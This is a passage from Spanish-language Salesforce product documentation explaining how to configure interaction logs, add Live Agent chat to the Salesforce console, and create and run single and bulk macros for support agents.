- **2.** Haga clic en **Asignación de formato de registro**.
- **3.** Seleccione un registro de interacción para asignar a cada perfil de usuario.
- **4.** Haga clic en **Guardar**.
- Nota: No puede asignar registros de interacción a perfiles de usuario del portal porque las aplicaciones de la consola de Salesforce no están disponibles a los usuarios del portal.

### CONSULTE TAMBIÉN

[Activación de registros de interacciones](#page-3889-0) [Configurar registros de interacción para una consola de Salesforce](#page-3890-0) [Funciones configurables de la consola de Salesforce](#page-3880-0) [Consola de Salesforce](#page-3866-0)

## EDICIONES

La consola de Salesforce está disponible en Salesforce Classic y el Iniciador de aplicación en Lightning Experience. La configuración de la consola de Salesforce está disponible en Salesforce Classic.

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con Service Cloud

Disponible en las ediciones:

**Performance Edition** y **Developer Edition** con Sales Cloud

Disponible en las ediciones:

**Enterprise Edition** y **Unlimited Edition** con Sales Cloud con un costo adicional

## PERMISOS DE USUARIO

Para asignar registros de interacción:

## Adición de Live Agent a la consola de Salesforce

Si agrega Live Agent a la consola de Salesforce los agentes y supervisores podrán conversar por chat con los clientes y acceder a otras herramientas de atención al cliente en un mismo lugar.

Antes de agregar Live Agent a una aplicación de la consola de Salesforce, debe crear una aplicación de la consola de Salesforce si no tiene una configurada.

Después de configurar Live Agent, agréguelo a una aplicación de la consola de Salesforce. Después de configurar Live Agent en la consola, sus agentes podrán interactuar con clientes de chat. Con la consola de Salesforce, sus agentes y supervisores pueden acceder a Live Agent y otros productos de Service Cloud en una sola ubicación para proporcionar a los usuarios un servicio de atención al cliente rápido y eficiente.

- **1.** En Configuración, ingrese *Aplicaciones* en el cuadro Búsqueda rápida y, a continuación, seleccione **Aplicaciones**.
- **2.** Haga clic en **Modificar** junto al nombre de la aplicación de la consola de Salesforce en la que desea configurar Live Agent.
- **3.** Seleccione Incluir Live Agent en esta aplicación.
- **4.** Seleccione los registros o páginas que desea abrir como subfichas de sesiones de chat en el espacio de trabajo del chat.
- **5.** Opcionalmente, si su organización tiene Knowledge activado, seleccione Incluir artículos sugeridos de Knowledge en Live Agent para mostrar el widget de Knowledge One en el espacio de trabajo de chat.
- **6.** Haga clic en **Guardar**.

Puede ejecutar varias aplicaciones de Salesforce al mismo tiempo. Sin embargo, s inicia sesión en otra aplicación de Salesforce mientras está conectado a una aplicación de la consola de Salesforce, no podrá aceptar nuevas solicitudes de chat.

## CONSULTE TAMBIÉN

[Consola de Salesforce](#page-3866-0)

## Uso de macros en la consola de servicio

## Descripción general de macros

Los agentes del servicio de asistencia que utilizan Noticias en tiempo real de caso pueden ahora ejecutar macros para completar tareas repetitivas automáticamente, como la selección de una plantilla de email, el envío de un email a un cliente y la actualización del estado de caso, todo en un solo clic. Las macros ahorran tiempo y añaden coherencia al trabajo de los agentes del servicio de asistencia.

Puede crear macros para realizar varias acciones en las noticias en tiempo real del caso. Por ejemplo, una macro puede ingresar la línea de asunto de un email y actualizar el estado del caso. Una macro único puede realizar varias acciones en diferentes partes de las noticias en tiempo real del caso al mismo tiempo.

Nota: Se admiten las macros en objetos estándar y personalizados basados en noticias en tiempo real.

## EDICIONES

Disponible en: Salesforce Classic

Live Agent está disponible en: Organizaciones de **Performance Edition** y **Developer Edition** creadas

después del 14 de junio de 2012

Live Agent está disponible a un costo adicional en: **Enterprise Edition** y **Unlimited Edition**

## PERMISOS DE USUARIO

Para agregar Live Agent a la consola de Salesforce:

**•** "Personalizar aplicación"

## EDICIONES

Disponible en: Salesforce Classic

#### Simplificación de ventas y asistencia con la consola de Uso de macros en la consola de servicio **Salesforce**

#### [Información general sobre macros](#page-3893-0)

Antes de que pueda crear y ejecutar macros, configure el entorno de Salesforce Console for Service.

#### [Sugerencias para la creación de macros](#page-3894-0)

El modo en que asigna un nombre y diseña su macro puede repercutir en su utilidad para los agentes de asistencia. Recuerde estas sugerencias cuando cree macros.

#### [Crear macros](#page-3895-0)

Puede crear una macro especificando las instrucciones para acciones que la macro llevará a cabo. Una macro es como un pequeño programa de computación. Debe indicar a la macro cada paso que debe realizar. Este ejemplo muestra cómo crear una macro sencilla.

#### [Ejecutar una macro en la Salesforce Console for Service](#page-3896-0)

Las macros automatizan una serie de pulsaciones de teclas repetitivas que los agentes de asistencia realizan en la Salesforce Console for Service. Puede completar rápidamente tareas repetitivas, como la actualización del estado de un caso, ejecutando una macro.

#### [Métodos abreviados para macros](#page-3897-0)

Puede utilizar los métodos abreviados de teclado para trabajar con macros de forma aún más eficiente.

#### <span id="page-3893-0"></span>CONSULTE TAMBIÉN

#### [Descripción de formatos basados en noticias en tiempo real](#page-3976-0)

## Información general sobre macros

Antes de que pueda crear y ejecutar macros, configure el entorno de Salesforce Console for Service.

- **1.** Active el [seguimiento de noticias en tiempo real](#page-2924-0) para el objeto.
- **2.** Cree un [formato de página basado en noticias en tiempo real](#page-3978-0) en un objeto admitido. Se admiten las macros en objetos estándar y personalizados basados en noticias en tiempo real.
- **3.** Agregue las [acciones del publicador](#page-2644-0) que desee utilizar en macros al formato de página. Por ejemplo, agregue la Acción email al formato de página de caso.
- **4.** Si desea utilizar Acciones rápidas en macros, cree una Acción rápida y agréguela al formato de página.
- **5.** Agregue el Navegador de macros como un [componente de consola](#page-3916-0) al formato de página.
- **6.** Asegúrese de que los usuarios tienen permisos de usuario para [crear macros](#page-3895-0) o [ejecutar macros](#page-3896-0), según proceda.

### CONSULTE TAMBIÉN

[Sugerencias para la creación de macros](#page-3894-0) [Crear macros](#page-3895-0) [Macros irreversibles](#page-3897-1)

## EDICIONES

Disponible en: Salesforce Classic

## <span id="page-3894-0"></span>Sugerencias para la creación de macros

El modo en que asigna un nombre y diseña su macro puede repercutir en su utilidad para los agentes de asistencia. Recuerde estas sugerencias cuando cree macros.





Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

- **1.** El Nombre de macro ayuda los agentes del servicio de asistencia a decidir qué macro utilizar. El nombre se utiliza cuando los agentes buscan macros, así que resulta útil utilizar un nombre corto (de modo que los agentes puedan verlo en la lista de macros) que identifique resumidamente el propósito de la macro.
- **2.** Aunque el campo Descripción es opcional, es útil para ayudar los agentes del servicio de asistencia a comprender lo que hace la macro.
- **3.** Las instrucciones de las macros son como un pequeño programa de computación, de modo que debe indicar cada paso o instrucción que la macro debe realizar. Cada instrucción es equivalente a un clic que el agente de asistencia hace cuando realiza manualmente la tarea. La primera instrucción de la macro selecciona el objeto sobre el que actúa la macro, como Ficha de caso activa.
- **4.** La segunda instrucción de macro especifica el contexto o componente de la Salesforce Console for Service, en el que trabaja la macro. Por ejemplo, un contexto Acción de email permite a la macro establecer campos y realizar acciones en el Editor de email.

Nota: Si un componente Salesforce Console for Service no está activado y configurado, no podrá crear una macro para este.

- **5.** La tercera instrucción de macro especifica la acción que la macro lleva a cabo. Por ejemplo, la macro de la captura de pantalla cambia el valor del campo Dirección Cc en una acción de email de la ficha de caso activa.
- **6.** Puede agregar un conjunto de instrucciones adicionales en el mismo contexto o en un contexto diferente. Una macro sencilla solo realiza una tarea. Cree macros más compleja agregando instrucciones.

#### Simplificación de ventas y asistencia con la consola de Uso de macros en la consola de servicio **Salesforce**

## <span id="page-3895-0"></span>Crear macros

Puede crear una macro especificando las instrucciones para acciones que la macro llevará a cabo. Una macro es como un pequeño programa de computación. Debe indicar a la macro cada paso que debe realizar. Este ejemplo muestra cómo crear una macro sencilla.



EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

Para crear esta macro de ejemplo, el Publicador de email debe estar activado en su organización.

- **1.** Cree una macro.
	- **a.** En la Salesforce for Service Console, haga clic en el widget **Macros**.
	- **b.** Haga clic en **+ Crear macros**.
	- **c.** En Nombre de macro, ingrese un nombre que facilite comprender lo que esta macro hace. Por ejemplo, *Sustituir asunto de email por "Pasos para restablecer su contraseña"*.
	- **d.** En Descripción, explique el propósito de esta macro. El campo Descripción opcional ayuda a los agentes de asistencia a comprender lo que esta macro hace y distinguirla de macros parecidas.
- **2.** Agregue las instrucciones para la macro.
	- **a.** Seleccione un contexto para la macro. El contexto especifica la parte de unas noticias de caso con las que la macro interactúa. Por ejemplo, seleccionar **Seleccionar ficha activa** indica a la macro que está realizando una acción en la ficha de caso activa en Noticias de caso.
	- **b.** Haga clic en **Listo**. Después de cada instrucción, haga clic en **Listo** para pasar a la línea siguiente.
	- **c.** Seleccione el objeto con el que interactúa la macro. Por ejemplo, seleccionar **Seleccionar acción de correo** indica a la macro que interactúe con el Publicador de correo en Noticias de caso.
	- **d.** Seleccione la acción que desea que realice la macro.

Por ejemplo, suponga que desea sustituir la línea de asunto de un email en el caso, de modo que selecciona **Sustituir asunto**. Esta instrucción indica a la macro que cambie el campo de asunto del mensaje de email. También muestra un campo de texto donde puede especificar el asunto que desea sustituir.

**e.** En el campo de texto, ingrese la línea de asunto. Esta instrucción borra el asunto original y lo sustituye por el valor que especificó en la macro.

Por ejemplo, ingrese *Pasos para restablecer su contraseña* en el campo de texto. Suponga que el mensaje original del cliente contenía el asunto "Problemas de contraseña". El agente ejecuta la macro y sustituye automáticamente el asunto original por el nuevo asunto.

- **f.** Finalmente, seleccione **Enviar acción** para indicar a la macro que ejecute estas instrucciones.
- **3.** Guarde la macro.

Ha creado una macro que sustituye la línea de asunto original de un email en Noticias de caso por una nueva línea de asunto.

#### Simplificación de ventas y asistencia con la consola de Uso de macros en la consola de servicio **Salesforce**

Tras crear una macro, es una buena idea ejecutarla para asegurarse de que funciona como desea. Para probar esta macro, vaya a la Salesforce Console for Service y abra un registro de caso. Abrir el widget de macros. Seleccione y ejecute esta macro.

## <span id="page-3896-0"></span>Ejecutar una macro en la Salesforce Console for Service

Las macros automatizan una serie de pulsaciones de teclas repetitivas que los agentes de asistencia realizan en la Salesforce Console for Service. Puede completar rápidamente tareas repetitivas, como la actualización del estado de un caso, ejecutando una macro.



## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

Nota: Solo necesita el permiso Gestionar macros que los usuarios no pueden deshacer si desea ejecutar macros que contienen una instrucción Enviar acción. Todas las macros masivas contienen una instrucción Enviar acción. El icono de rayo ( + ) indica que la macro realiza una acción, como el envío de un email, que no se puede deshacer.

- **1.** Abrir el widget de macros.
- **2.** Busque una macro y selecciónela desde la lista de macros.

Para buscar una macro, ingrese algunas letras de su nombre en el cuadro Buscar macros. Salesforce enumera las macros que contienen las palabras clave o letras de búsqueda en los resultados. Si el cuadro Buscar macros está vacío, la lista muestra las 25 macros que haya utilizado más recientemente. Si ejecutó una macro o vio su página de detalle, se considera que se utilizó recientemente.

- **3.** También puede revisar la descripción y las instrucciones de la macro para asegurarse de que esa macro hace lo que espera. Las instrucciones muestran los pasos que realiza la macro. Revisar las instrucciones es útil cuando se ejecuta una macro por primera vez.
- 4. Haga clic en **Ejecutar** ( $\rightarrow$ ) para iniciar la macro.

Aparece un mensaje indicando si la macro se ha ejecutado correctamente. Aparece un punto verde junto a cada instrucción que se haya ejecutado correctamente. Aparece un punto rojo y un mensaje de error junto a cada instrucción que no pudo realizarse, de modo que pueda solucionar el problema.

#### [Macros irreversibles](#page-3897-1)

Algunas macros realizan acciones que no pueden deshacerse, como el envío de mensajes de email salientes a clientes o actualizar el estado de un caso. Una macro que contiene una instrucción Enviar acción es irreversible. Debe disponer del permiso de usuario Gestionar macros que los usuarios no pueden deshacer para crear, modificar y ejecutar macros que contienen instrucciones para realizar acciones irreversibles.

### Simplificación de ventas y asistencia con la consola de Uso de Macros en la consola de servicio **Salesforce**

## <span id="page-3897-1"></span>Macros irreversibles

Algunas macros realizan acciones que no pueden deshacerse, como el envío de mensajes de email salientes a clientes o actualizar el estado de un caso. Una macro que contiene una instrucción Enviar acción es irreversible. Debe disponer del permiso de usuario Gestionar macros que los usuarios no pueden deshacer para crear, modificar y ejecutar macros que contienen instrucciones para realizar acciones irreversibles.

El icono de rayo ( $\neq$ ) indica que una macro es irreversible.

Si no dispone del permiso Gestionar macros que los usuarios no pueden deshacer, aún puede:

- **•** Crear y modificar macros que no contienen instrucciones para realizar acciones irreversibles
- **•** Clonar, eliminar y compartir macros que no contienen instrucciones para realizar acciones irreversibles

**S** Ejemplo: Las macros que realizan los siguientes tipos de acciones se consideran irreversibles:

- **•** Enviar email
- <span id="page-3897-0"></span>**•** Actualizar el estado de un caso

## Métodos abreviados para macros

Puede utilizar los métodos abreviados de teclado para trabajar con macros de forma aún más eficiente.



#### **Tabla 47: Accesos directos de macros**

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

### EDICIONES

Disponible en: Salesforce Classic

## Macros masivas

Una macro masiva es una macro que puede ejecutar sobre múltiples registros al mismo tiempo. Las macros masivas permiten a los agentes de asistencia procesar rápidamente picos en casos de clientes sobre el mismo problema. Las macros debe cumplir ciertos criterios para ejecutarse como macros masivas.

Las macros masivas se admiten para:

- **•** El Publicador de email en las noticias en tiempo real para casos en Salesforce Console for Service
- **•** Todas las Acciones rápidas excepto para Acciones rápidas en redes sociales

Las macros masivas no se admiten para:

- **•** Acciones de Salesforce Knowledge
- **•** Acciones de comunidad
- **•** Acciones de publicaciones en redes sociales
- **•** Instrucciones "Agregar" e "Insertar" (como la instrucción Agregar a asunto o la instrucción Insertar en cuerpo HTML para el Publicador de email)

Si la macro masiva interactúa con el Publicador de email, puede contener únicamente una acción del Publicador de email.

Una macro debe contener al menos una instrucción Acción de envío.

Ejemplo: Por ejemplo, suponga que su compañía tiene un fallo en el funcionamiento del servicio y muchos clientes hicieron contacto con el servicio de atención al cliente. Usted desea ayudar a los agentes a enviar un mensaje de email a los clientes que abrieron casos sobre el fallo indicándoles el momento en que finalizará el fallo del servicio. Puede crear una macro masiva que utilice una plantilla de email para crear y enviar un mensaje de email a esos clientes.

#### [Crear una macro masiva](#page-3898-0)

Este ejemplo muestra cómo crear una macro masiva que envía un mensaje de email a la persona de contacto para los casos de clientes seleccionados.

#### [Sugerencias para la creación de macros masivas](#page-3899-0)

La clave para usar correctamente macros masivas es seleccionar los registros correctos sobre los que ejecutar la macro. Los agentes de asistencia pueden filtras las vistas de lista para identificar qué registros seleccionar.

#### <span id="page-3898-0"></span>[Ejecutar una macro masiva en múltiples registros](#page-3900-0)

Puede ejecutar una macro masiva en únicamente un registro al mismo tiempo, o puede ejecutarla en múltiples registros al mismo tiempo. Utilice las macros masivas para tratar rápidamente casos o registros de clientes similares.

## Crear una macro masiva

Este ejemplo muestra cómo crear una macro masiva que envía un mensaje de email a la persona de contacto para los casos de clientes seleccionados.



## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

### EDICIONES

Disponible en: Salesforce Classic

#### **Permisos de usuario necesarios**



Por ejemplo, suponga que su compañía tiene un fallo en el funcionamiento del servicio y muchos clientes hicieron contacto con el servicio de atención al cliente. Usted desea ayudar a los agentes a enviar un mensaje de email a los clientes que abrieron casos sobre el fallo indicándoles el momento en que finalizará el fallo del servicio. Puede crear una macro masiva que utilice una plantilla de email para crear y enviar un mensaje de email a esos clientes.

Estos pasos muestran cómo crear una macro masiva que envía un mensaje de email a la persona de contacto en los casos seleccionados. Para crear este ejemplo en su organización, active el Publicador de email.

- **1.** Cree una macro.
- **2.** Agregue las instrucciones para la macro.
	- **a.** Seleccione un contexto para la macro. El contexto especifica el objeto con el que interactúa la macro. Por ejemplo, seleccionar **Seleccionar ficha activa** indica a la macro que está realizando una acción en la ficha de caso activa en Noticias de caso.
	- **b.** Haga clic en **Listo**. Después de cada instrucción, haga clic en **Listo** para pasar a la línea siguiente.
	- **c.** Seleccione el publicador con el que interactúa la macro. Por ejemplo, seleccionar **Seleccionar acción de email** indica a la macro que interactúe con el Publicador de email en Noticias de caso.
	- **d.** Seleccione la acción que desea que realice la macro. Puede seleccionar **Aplicar plantilla de email** y especificar qué plantilla de email utilizar.
	- **e.** Finalmente, seleccione **Acción de envío** para indicar a la macro que realice estas instrucciones.
- **3.** Guarde la macro.

Acaba de crear una macro que crea y envía un mensaje de email a la persona de contacto para los casos seleccionados. Esta macro puede ejecutarse como macro masiva porque cumple todos los criterios de una macro masiva. Interactúa con el Publicador de email, utiliza una instrucción admitida, e incluye una instrucción Acción de envío. Puede ejecutar esta macro como macro masiva en múltiples registros al mismo tiempo. También puede ejecutarla registro por registro.

<span id="page-3899-0"></span>Cuando mire la lista de macros, un icono que muestra un rayo de color verde con doble subrayado ( $\pm$ ) aparece junto a las macros masivas. Asegúrese de que este icono aparece junto a su macro.

## Sugerencias para la creación de macros masivas

La clave para usar correctamente macros masivas es seleccionar los registros correctos sobre los que ejecutar la macro. Los agentes de asistencia pueden filtras las vistas de lista para identificar qué registros seleccionar.

Cuando cree una macro masiva, es una buena práctica agregar una instrucción que cambie un valor de campo en el registro. Los agentes pueden filtrar los registros de la vista de lista en base al valor del campo. La actualización de un valor de campo permite a los agentes distinguir los registros en los que se ha ejecutado la macro de los casos sobre los que no se ha ejecutado la macro.

## EDICIONES

Disponible en: Salesforce Classic

Ejemplo: Por ejemplo, suponga que muchos clientes abren casos sobre el mismo problema en un breve espacio de tiempo. El agente de asistencia puede ejecutar una macro masiva que envíe mensajes de email a esos clientes para indicarles que la compañía conoce el problema y lo está solucionando. Pero, ¿qué ocurre dos días más tarde, cuando el agente desea ejecutar la macro masiva por segunda vez en nuevos casos sobre el mismo problema?

Debido a que los agentes utilizan el filtrado para determinar a qué casos aplicar la macro, es útil incorporar instrucciones a la macro masiva que cambien un valor de campo. De este modo, cuando se ejecuta la macro, actualiza automáticamente el valor del campo. Más adelante, cuando el agente tiene nuevos casos a los que responder, el agente pude filtrar los casos en base a este campo.

## <span id="page-3900-0"></span>Ejecutar una macro masiva en múltiples registros

Puede ejecutar una macro masiva en únicamente un registro al mismo tiempo, o puede ejecutarla en múltiples registros al mismo tiempo. Utilice las macros masivas para tratar rápidamente casos o registros de clientes similares.

### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud



### Nota: Solo necesita el permiso Gestionar macros que los usuarios no pueden deshacer si desea ejecutar macros que contienen una instrucción Enviar acción. Todas las macros masivas contienen una instrucción Enviar acción. El icono de rayo (+) indica que la macro realiza una acción, como el envío de un email, que no se puede deshacer.

Puede ejecutar macros masivas en los objetos Cuentas, Casos, Contactos y Prospectos. Sin embargo, puede ejecutar una macro masiva únicamente sobre registros de una vista de lista de objeto a la vez. Por ejemplo, puede ejecutar una macro masiva sobre múltiples casos en la vista de lista Casos, pero no en casos y cuentas al mismo tiempo.

Un icono que muestra un rayo de color verde con doble subrayado ( $\pm$ ) indica si una macro es una macro masiva.

Las macros masivas se procesan en incrementos de 10 macros al mismo tiempo. Puede ejecutar una macro masiva sobre más de 10 casos, pero el sistema procesa la macro en grupos de 10 por tanda.

- **1.** En la vista de lista Caso, seleccione los casos sobre los que desea ejecutar la macro. Puede filtrar los casos para identificar sobre qué casos desea ejecutar la macro.
- **2.** Abrir el widget de macros.
- **3.** En el widget Macro, seleccione una macro con el icono de rayo de color verde ( $\leq$ ) y haga clic en **Ejecutar**.
- **4.** En la ventana de confirmación, haga clic en **Aceptar** para continuar.

La macro se ejecuta sobre los casos seleccionados. En la vista de lista, los casos sobre los que la macro se ejecutó correctamente se resaltan en verde y están marcados con un icono de marca de verificación de color verde. Los casos sobre los que la macro no se ejecutó correctamente están resaltados en rojos y marcados con un icono de X de color rojo. Para ver una explicación sobre la razón por la que la macro no funcionó en un caso, pase el ratón sobre el icono de X de color rojo.

#### Simplificación de ventas y asistencia con la consola de Uso de macros en la consola de servicio **Salesforce**

## Ejemplos de macros

Estos ejemplos muestran el método para crear diferentes tipos de macros en base a sus necesidades de negocio.

#### [Agregar y sustituir valores de campos en un caso utilizando macros](#page-3901-0)

Suponga que sus agentes de asistencia a menudo agregan los mismos valores de campos a un registro, o que a menudo sustituyen un valor de campo. Puede crear una macro que agregue contenido automáticamente a un campo o que sustituya los valores de un campo. Al utilizar una macro se ahorra tiempo para los agentes ya que automatiza acciones repetitivas y rutinarias, dejándolos centrarse en ayudar a los cliente.

#### [Insertar Texto rápido en una publicación social](#page-3902-0)

Suponga que los agentes de asistencia responden a menudo a preguntas de clientes en redes sociales, como Twitter o Facebook. Puede utilizar una macro para insertar automáticamente una respuesta en la publicación utilizando Texto rápido o texto. Este tipo de macro permite a los agentes responder rápidamente a clientes sin interrumpir su flujo de trabajo.

[Adjuntar automáticamente un Artículo de Salesforce Knowledge a un mensaje de email en Noticias de caso utilizando macros](#page-3903-0) Quizá sus agentes de asistencia a menudo envían a los clientes el mismo artículo de Salesforce Knowledge. Este ejemplo explica

<span id="page-3901-0"></span>cómo crear una macro que selecciona automáticamente un artículo y lo inserta en un mensaje de email en Noticias de caso. Esta macro permite a los agentes responder a una pregunta habitual de los clientes haciendo clic en un botón, en vez de emplear tiempo buscando el artículo y copiándolo en el mensaje de email.

## Agregar y sustituir valores de campos en un caso utilizando macros

Suponga que sus agentes de asistencia a menudo agregan los mismos valores de campos a un registro, o que a menudo sustituyen un valor de campo. Puede crear una macro que agregue contenido automáticamente a un campo o que sustituya los valores de un campo. Al utilizar una macro se ahorra tiempo para los agentes ya que automatiza acciones repetitivas y rutinarias, dejándolos centrarse en ayudar a los cliente.

El Publicador de correo debe estar activado en su organización.

Estos pasos ilustran algunas formas para utilizar instrucciones Agregar, Sustituir e Insertar en una macro.

- **1.** Cree una macro.
- **2.** Agregue las instrucciones para indicar a la macro qué valor del campo de email sustituir. Este ejemplo muestra cómo sustituir el campo Asunto en un mensaje de email.
	- **a.** En la sección Instrucciones de macros, haga clic en **+ Agregar instrucción**.
	- **b.** La primera instrucción indica a la macro sobre qué objeto actuar. Aquí, seleccione **Seleccionar ficha de caso activa**.
	- **c.** La siguiente instrucción indica a la macro con qué acción del publicador de Noticias de caso interactuar. Aquí, seleccione **Seleccionar acción de correo**.
	- **d.** Ahora indique a la macro qué hacer en la Acción de correo. Seleccione **Sustituir asunto**. En el campo de texto, especifique la línea de asunto.

Al seleccionar una instrucción Sustituir se borra el valor existente en el campo y se sustituye con el valor especificado en la macro.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition** con una licencia de Service Cloud

## PERMISOS DE USUARIO

Para ver macros:

**•** "Leer" en macros

Para crear y modificar macros:

**•** "Crear" y "Modificar" en macros

Para crear una macros irreversible:

**•** "Gestionar macros que los usuarios no pueden deshacer"

Por ejemplo, ingrese *Actualización sobre su pedido*. Suponga que la línea de asunto era No he recibido mi pedido. La macro borra la línea de asunto anterior y la sustituye por Actualización sobre su pedido.

- **3.** Agregue las instrucciones para indicar a la macro que sustituya un campo de email por un valor en blanco. En este ejemplo, borramos el campo Cco.
	- **a.** Seleccione **Sustituir direcciones de Cco**. Deje el campo de texto en blanco.

Al seleccionar una instrucción Sustituir y dejar el campo de texto en blanco se borran los valores del campo, de modo que el resultado es un campo en blanco.

- **4.** Agregue las instrucciones para indicar a la macro qué valores insertar en un campo. En este ejemplo, agregamos dos direcciones de email al campo Cc.
	- **a.** Seleccione **Agregar direcciones de Cc**. En el campo de texto, especifique las direcciones de email. Puede especificar direcciones de email múltiples separándolas con una coma.

Al seleccionar una instrucción Agregar o Insertar se incorpora el valor especificado en la macro al campo, pero no elimina los valores que ya están allí.

